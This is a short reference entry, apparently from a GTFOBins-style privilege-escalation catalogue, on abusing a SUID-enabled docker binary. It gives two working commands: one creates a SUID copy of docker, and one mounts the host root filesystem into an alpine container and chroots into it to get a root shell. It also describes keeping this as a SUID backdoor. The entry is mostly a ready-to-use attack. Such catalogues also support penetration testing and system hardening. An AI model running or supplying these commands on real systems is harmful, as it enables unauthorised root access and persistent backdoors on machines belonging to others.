 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh